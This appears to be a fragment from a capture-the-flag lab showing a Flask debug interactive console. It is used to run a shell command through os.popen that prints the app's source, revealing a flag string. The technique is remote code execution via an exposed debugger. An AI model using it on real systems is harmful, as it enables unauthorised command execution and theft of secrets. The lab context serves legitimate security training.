 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the
File "<debugger>", line 1
    sudo nano app.py
         ^^^^
SyntaxError: invalid syntax
>>> import os; print(os.popen("cat app.py").read())
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{Just_a_tiny_misconfiguration}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)
class Todo(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    title = db.Column(db.String(80))
    complete = db.Column(db.Boolean)